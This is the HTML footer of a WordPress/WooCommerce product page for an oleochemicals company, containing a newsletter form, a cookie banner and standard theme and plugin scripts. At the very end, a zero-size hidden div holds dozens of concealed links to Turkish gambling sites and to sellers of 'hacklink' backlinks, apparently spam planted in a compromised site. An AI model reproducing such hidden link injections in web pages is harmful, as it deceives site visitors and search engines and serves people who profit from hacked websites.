			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1996406 elementor-widget elementor-widget-hub_fancy_heading" data-id="1996406" data-element_type="widget" data-widget_type="hub_fancy_heading.default">
				<div class="elementor-widget-container">
					
		<div id="ld-fancy-heading-696f64b0bd937" class="ld-fancy-heading pos-rel">
			<h3 class="ld-fh-element d-inline-block pos-rel  elementor-heading-title lqd-highlight-classic lqd-highlight-grow-left h3"  > Keep in touch</h3>		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-a6452ec elementor-widget elementor-widget-ld_newsletter" data-id="a6452ec" data-element_type="widget" data-widget_type="ld_newsletter.default">
				<div class="elementor-widget-container">
					
		<div id="lqd-newsletter-a6452ec" class="ld-sf pos-rel ld-sf--input-solid ld-sf--button-solid ld-sf--button-eql  ld-sf--size-xs ld-sf--circle ld-sf--inputs-has-border ld-sf--border-thin  ld-sf--button-show ld-sf--button-block  ">
			<form class="ld_subscribe_form ld_sf_form pos-rel" method="post" action="https://hrmbiodiesel.com/products/">
				<p class="ld_sf_paragraph pos-rel">
										<input type="email" class="ld_sf_text ld_sf_email d-block w-100 border-radius-2" name="email" placeholder="Email address" />
				</p>
								<button type="submit" class="ld_sf_submit d-inline-flex align-items-center justify-content-center m-0 border-radius-2 pos-rel"><span class="submit-icon"><i class="lqd-icn-ess icon-ion-ios-arrow-forward"></i></span> <span class="ld-sf-spinner border-radius-circle pos-abs overflow-hidden"><span class="d-block lqd-overlay border-radius-circle">Sending </span></span></button>				<input type="hidden" name="use_opt_in" class="ld_sf_use_opt_in" value="">
				<input type="hidden" class="ld_sf_list_id" name="list_id" value="0">
				
				<input type="hidden" id="_wpnonce" name="_wpnonce" value="84ae04e924" /><input type="hidden" name="_wp_http_referer" value="/products/" />			</form>
			<div class="ld_sf_response"></div>
		</div>	

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-95d4766" data-id="95d4766" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c50240f elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c50240f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-992b551" data-id="992b551" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61a40da elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="61a40da" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-65a5a89 elementor-widget elementor-widget-hub_fancy_heading" data-id="65a5a89" data-element_type="widget" data-widget_type="hub_fancy_heading.default">
				<div class="elementor-widget-container">
					
		<div id="ld-fancy-heading-696f64b0be414" class="ld-fancy-heading pos-rel">
			<p class="ld-fh-element d-inline-block pos-rel  lqd-highlight-classic lqd-highlight-grow-left p"  > Designd &amp; Devoloped By <a href="https://www.peofree.com">PeoFree LTD</a></p>		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer>
			<div id="lqd-gdpr" class="lqd-gdpr">
				<div class="lqd-gdpr-inner">
					<div class="lqd-gdpr-left">
						This website uses cookies to improve your web experience.
					</div>
					<div class="lqd-gdpr-right">
						<button class="lqd-gdpr-accept">
						Accept
						</button>
					</div>
				</div>
			</div>
	</div>

	
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hub/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
			<style>
			.unlimited-elements-background-overlay{
				position:absolute;
				top:0px;
				left:0px;
				width:100%;
				height:100%;
				z-index:0;
			}

			.unlimited-elements-background-overlay.uc-bg-front{
				z-index:999;
			}
		</style>

		<script type='text/javascript'>

			jQuery(document).ready(function(){

				function ucBackgroundOverlayPutStart(){

					var objBG = jQuery(".unlimited-elements-background-overlay").not(".uc-bg-attached");

					if(objBG.length == 0)
						return(false);

					objBG.each(function(index, bgElement){

						var objBgElement = jQuery(bgElement);

						var targetID = objBgElement.data("forid");

						var location = objBgElement.data("location");

						switch(location){
							case "body":
							case "body_front":
								var objTarget = jQuery("body");
							break;
							case "layout":
							case "layout_front":
								var objLayout = jQuery("*[data-id=\""+targetID+"\"]");
								var objTarget = objLayout.parents(".elementor");
								if(objTarget.length > 1)
									objTarget = jQuery(objTarget[0]);
							break;
							default:
								var objTarget = jQuery("*[data-id=\""+targetID+"\"]");
							break;
						}


						if(objTarget.length == 0)
							return(true);

						var objVideoContainer = objTarget.children(".elementor-background-video-container");

						if(objVideoContainer.length == 1)
							objBgElement.detach().insertAfter(objVideoContainer).show();
						else
							objBgElement.detach().prependTo(objTarget).show();


						var objTemplate = objBgElement.children("template");

						if(objTemplate.length){
							
					        var clonedContent = objTemplate[0].content.cloneNode(true);

					    	var objScripts = jQuery(clonedContent).find("script");
					    	if(objScripts.length)
					    		objScripts.attr("type","text/javascript");
					        
					        objBgElement.append(clonedContent);
							
							objTemplate.remove();
						}

						objBgElement.trigger("bg_attached");
						objBgElement.addClass("uc-bg-attached");

					});
				}

				ucBackgroundOverlayPutStart();

				jQuery( document ).on( 'elementor/popup/show', ucBackgroundOverlayPutStart);
				jQuery( "body" ).on( 'uc_dom_updated', ucBackgroundOverlayPutStart);

			});


		</script>
		<script type="text/javascript" src="https://hrmbiodiesel.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hrmbiodiesel.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hrmbiodiesel.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/hrmbiodiesel.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://hrmbiodiesel.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="//hrmbiodiesel.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//hrmbiodiesel.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" defer async id="revmin-js"></script>
<script type="text/javascript" id="liquid_filter_ajax-js-extra">
/* <![CDATA[ */
var wcLiquid = {"ajaxUrl":"https://hrmbiodiesel.com/wp-admin/admin-ajax.php","termId":"","paged":"1","options":{"wcHiddenSidebar":"off","wcAjaxFilter":"off","wcAjaxPagination":"off","wcAjaxPaginationType":"classic","wcAjaxPaginationButtonText":"Load more products"}};
//# sourceURL=liquid_filter_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hrmbiodiesel.com/wp-content/themes/hub/liquid/vendors/woocommerce/js/liquid_filter_ajax.js" id="liquid_filter_ajax-js"></script>
<script type="text/javascript" src="https://hrmbiodiesel.com/wp-content/themes/hub/assets/vendors/fastdom/fastdom.min.js" id="fastdom-js"></script>
<script type="text/javascript" src="https://hrmbiodiesel.com/wp-content/themes/hub/assets/vendors/bootstrap/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://hrmbiodiesel.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://hrmbiodiesel.com/wp-content/themes/hub/assets/vendors/jquery-ui/jquery-ui.min.js" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://hrmbiodiesel.com/wp-content/themes/hub/assets/vendors/fresco/js/fresco.js" id="jquery-fresco-js"></script>
<script type="text/javascript" src="https://hrmbiodiesel.com/wp-content/themes/hub/assets/vendors/lity/lity.min.js" id="lity-js"></script>
<script type="text/javascript" src="https://hrmbiodiesel.com/wp-content/themes/hub/assets/vendors/gsap/minified/gsap.min.js" id="gsap-js"></script>
<script type="text/javascript" src="https://hrmbiodiesel.com/wp-content/themes/hub/assets/vendors/gsap/minified/ScrollTrigger.min.js" id="scrollTrigger-js"></script>
<script type="text/javascript" src="https://hrmbiodiesel.com/wp-content/themes/hub/assets/vendors/fontfaceobserver.js" id="jquery-fontfaceobserver-js"></script>
<script type="text/javascript" src="https://hrmbiodiesel.com/wp-content/themes/hub/assets/vendors/intersection-observer.js" id="intersection-observer-js"></script>
<script type="text/javascript" src="https://hrmbiodiesel.com/wp-content/themes/hub/assets/vendors/lazyload.min.js" id="jquery-lazyload-js"></script>
<script type="text/javascript" src="https://hrmbiodiesel.com/wp-content/themes/hub/assets/vendors/tinycolor-min.js" id="jquery-tinycolor-js"></script>
<script type="text/javascript" src="https://hrmbiodiesel.com/wp-content/themes/hub/assets/vendors/flickity/flickity.pkgd.min.js" id="flickity-js"></script>
<script type="text/javascript" src="https://hrmbiodiesel.com/wp-content/themes/hub/assets/vendors/isotope/isotope.pkgd.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://hrmbiodiesel.com/wp-content/themes/hub/assets/vendors/isotope/packery-mode.pkgd.min.js" id="packery-mode-js"></script>
<script type="text/javascript" src="https://hrmbiodiesel.com/wp-content/themes/hub/assets/vendors/gsap/utils/SplitText.min.js" id="splittext-js"></script>
<script type="text/javascript" id="liquid-theme-js-extra">
/* <![CDATA[ */
var liquidTheme = {"uris":{"ajax":"/wp-admin/admin-ajax.php"}};
//# sourceURL=liquid-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hrmbiodiesel.com/wp-content/themes/hub/assets/js/theme.min.js" id="liquid-theme-js"></script>
<script type="text/javascript" src="https://hrmbiodiesel.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://hrmbiodiesel.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hrmbiodiesel.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://hrmbiodiesel.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://hrmbiodiesel.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://hrmbiodiesel.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1200,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1199,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.31.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/hrmbiodiesel.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/hrmbiodiesel.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/hrmbiodiesel.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"eedfa3ec59"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":1199,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":10314,"title":"Products%20-%20Al%20Harameen%20Oleochemicals","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://hrmbiodiesel.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://hrmbiodiesel.com/wp-content/plugins/liquid-gdpr/assets/js/liquid-gdpr.min.js?ver=1.0.0" id="ld-gdpr-box-js-js"></script>
<script type="text/javascript" src="https://hrmbiodiesel.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://hrmbiodiesel.com/wp-content/plugins/hub-elementor-addons/assets/js/widgets/header-woo-search.js?ver=5.0.7" id="ld-header-woo-search-js"></script>
<script type="text/javascript" id="liquid-mailchimp-form-js-extra">
/* <![CDATA[ */
var ajax_liquid_mailchimp_form_object = {"ajaxurl":"https://hrmbiodiesel.com/wp-admin/admin-ajax.php"};
//# sourceURL=liquid-mailchimp-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hrmbiodiesel.com/wp-content/themes/hub/assets/js/mailchimp-form.js" id="liquid-mailchimp-form-js"></script>
<script type="text/javascript" src="https://hrmbiodiesel.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/hrmbiodiesel.com\/wp-admin\/admin-ajax.php","nonce":"c4d5c30342","urls":{"assets":"https:\/\/hrmbiodiesel.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/hrmbiodiesel.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/hrmbiodiesel.com\/mp-banner2x\/","checkout_page_url":"https:\/\/hrmbiodiesel.com","fragments_nonce":"d47f3376c7"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/hrmbiodiesel.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://hrmbiodiesel.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://hrmbiodiesel.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hrmbiodiesel.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hrmbiodiesel.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<template id="lqd-temp-snickersbar">
			<div class="lqd-snickersbar d-flex flex-wrap lqd-snickersbar-in" data-item-id>
				<div class="lqd-snickersbar-inner d-flex flex-wrap align-items-center">
					<div class="lqd-snickersbar-detail">
						<p style="display: none;" class="lqd-snickersbar-addding-temp mt-0 mb-0">Adding {{itemName}} to cart</p>
						<p style="display: none;" class="lqd-snickersbar-added-temp mt-0 mb-0">Added {{itemName}} to cart</p>
						<p class="lqd-snickersbar-msg d-flex align-items-center mt-0 mb-0"></p>
						<p class="lqd-snickersbar-msg-done d-flex align-items-center mt-0 mb-0"></p>
					</div>
					<div class="lqd-snickersbar-ext ml-4 ms-4"></div>
				</div>
			</div>
		</template><template id="lqd-temp-sticky-header-sentinel">
		<div class="lqd-sticky-sentinel invisible pos-abs pointer-events-none"></div>
	</template><template id="lqd-temp-modal-box">
		<div class="lqd-lity-top-wrap">
			<div class="lqd-lity" role="dialog" aria-label="Dialog Window (Press escape to close)" tabindex="-1" data-modal-type="{{MODAL-TYPE}}">
				<div class="lqd-lity-backdrop"></div>
				<div class="lqd-lity-wrap" role="document">
					<div class="lqd-lity-loader" aria-hidden="true">Loading...</div>
					<div class="lqd-lity-container">
						<div class="lqd-lity-content"></div>
					</div>
					<div class="lqd-lity-close-btn-wrap">
						<svg class="lqd-lity-close-arrow" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 32 32"><path fill="currentColor" d="M26.688 14.664H10.456l7.481-7.481L16 5.313 5.312 16 16 26.688l1.87-1.87-7.414-7.482h16.232v-2.672z"></path></svg>
						<button class="lqd-lity-close" type="button" aria-label="Close (Press escape to close)" data-lqd-lity-close>
                            <svg xmlns="http://www.w3.org/2000/svg" width="44" height="44" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round">
                                <path d="M18 6l-12 12" />
                                <path d="M6 6l12 12" />
                            </svg>
                        </button>
						<span class="lqd-lity-trigger-txt"></span>
					</div>
				</div>
			</div>
		</div>
	</template><div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;"><a href="https://retcasino.games/retcasino-hakkinda/" title="retcasino hakkında">retcasino hakkında</a>  <a href="https://retcasino.games/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.games/retcasino-bonuslar/" title="retcasino bonuslar">retcasino bonuslar</a>  <a href="https://retcasino.games/retcasino-guvenilir-mi/" title="retcasino güvenilirmi">retcasino güvenilirmi</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis">marsbahis</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis giriş">marsbahis giriş</a>  <a href="https://elwadysteel.com/casibom-guncel/" title="casibom">casibom</a>  <a href="https://hacklink-satinal.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://bonusunhazir.com/" title="retcasino">retcasino</a>  <a href="https://enova.ba/" title="casibom">casibom</a>  <a href="https://retcasino.it.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com/" title="hacklink satın al ">hacklink satın al </a>  <a href="https://hacklinkboss.com" title="hacklink satış ">hacklink satış </a>  <a href="https://hacklinkboss.com" title="hacklink market ">hacklink market </a>  <a href="https://www.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://retcasino.online/" title="retcasino">retcasino</a>  <a href="https://hacklink.world" title="hacklink satın al ">hacklink satın al </a>  <a href="https://myonlinestore.uk" title="hacklink satın al ">hacklink satın al </a>  <a href="https://retcasino.co/" title="retcasino">retcasino</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://retcasino.co/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/retcasino-guncel-giris/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino">Ret Casino</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino Giriş">Ret Casino Giriş</a>  <a href="https://retcasino.online/" title="ret casino">ret casino</a>  <a href="https://valeorealty.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://m.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com" title="backlink al ">backlink al </a>  </div>
  

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.4 on 2026-01-20 11:19:13 -->